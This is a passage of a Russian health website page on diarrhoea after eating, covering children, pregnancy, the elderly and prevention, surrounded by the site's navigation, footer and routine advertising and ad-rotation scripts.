              <li>кофе, какао;</li>
              <li>алкоголь.</li>
            </ul>
            <h2><span id="i-7">Особенности состояния у детей</span></h2>
            <p><img loading="lazy" class="alignright size-full wp-image-3702" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.53.09.jpg" alt="" width="294" height="138" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.53.09.jpg 294w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.53.09-240x113.jpg 240w" sizes="(max-width: 294px) 100vw, 294px">Понос у взрослого не так опасен, как понос у ребенка.</p>
            <p>Часто диарея у детей сопровождается другими симптомами: рвота, высокая температура, быстрое обезвоживание и потеря веса. Диарея является одной из причин детской смертности, и медицинскую помощь при поносе у маленького ребенка нужно оказывать незамедлительно.</p>
            <div class="interesting">
              До прихода врача ребенку нужно давать много жидкости, количество которой рассчитывается исходя из возраста и веса ребенка.
            </div>
            <h2><span id="i-8">Особенности у беременных женщин</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-3703" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.54.05.jpg" alt="" width="300" height="165" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.54.05.jpg 300w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.54.05-240x132.jpg 240w" sizes="(max-width: 300px) 100vw, 300px">Диарея во время беременности опасна сразу по трем причинам: вред организму матери, вред организму ребенка и то, что многие методы лечения поноса беременным не подходят.</p>
            <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/po-utram.html" target="_blank" rel="nofollow" class="u12d48aad5168e784c84c5e1bef73c385">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Действия при поносе по утрам</span>
              </div></a>
            </div>
            <p>Потеря жидкости способна спровоцировать развитие у женщины токсикоза, особенно на ранних сроках беременности.</p>
            <div class="interesting">
              К обычным причинам, вызывающим понос, прибавляется изменение гормонального фона женщины, связанное с ожиданием будущего ребенка.
            </div>
            <h2><span id="i-9">У пожилых людей</span></h2>
            <p>Особенностями диареи у пожилых людей являются иные причины ее возникновения. Организм в преклонном возрасте замедляет свои основные функции, ухудшается обмен веществ, что часто приводит к поносу после еды.</p>
            <div class="interesting">
              Ухудшаются вкусовые и обонятельные рецепторы, из-за этого пожилые люди способны употребить особенно жирную и испорченную пищу, не догадавшись об этом.
            </div>
            <h2><span id="i-10">Профилактика</span></h2>
            <p>Профилактика диареи после еды заключается прежде всего в тщательном контроле своего рациона. Употребление вредной или несвежей пищи (особенно мяса) провоцирует высокий риск развития поноса. Для исключения возникновения инфекций следует придерживаться простых рекомендаций:</p>
            <ul>
              <li>частое мытье рук и соблюдение общих правил гигиены;</li>
              <li>мытье фруктов и овощей перед употреблением;</li>
              <li>избегание близких контактов с инфекционными больными.</li>
            </ul>
            <h2><span id="i-11">Заключение</span></h2>
            <p>Если ответ на вопрос, почему после еды возникает понос, не включает в себя серьезных причин, то при лечении вполне можно обойтись народными средствами.</p>
            <div class="alert">
              Однако при возникновении других настораживающих симптомов (например, рвоты, кровянистых или гнойных выделений в кале) следует отложить самолечение и немедленно обратиться к врачу.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/v-domashnih-usloviyah.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>Лечение диареи у взрослых в домашних условиях</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/rezi-v-zhivote.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>Что делать при резях в животе и поносе?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/pri-beremennosti.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>Все про диарею при беременности</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/beliy.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>О чем может свидетельствовать понос белого цвета?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/vosstanovit-mikrofloru-kishechnika.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>Узнаем, как восстановить микрофлору кишечника после поноса?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/s-golovokruzheniem.html"><img src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg" height="165" width="165"> <span>О чем говорят симптомы понос и головокружение</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/ponos/chto-mozhno-est-pri-otravlenii.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-17.23.01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="диета при отравлении и поносе" loading="lazy">
              <div class="recom__name">
                <span>Расскажем, что можно есть при отравлении и поносе?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/zhzhenie-v-zadnem-prohode.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Узнаем, из за чего возникает жжение в заднем проходе после поноса">
              <div class="recom__name">
                <span>Узнаем, из за чего возникает жжение в заднем проходе после поноса</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/dlitelnoe-vremya.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-04-v-17.01.53.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Что предпринимать, если у взрослого жидкий стул длительное время?</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="47"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
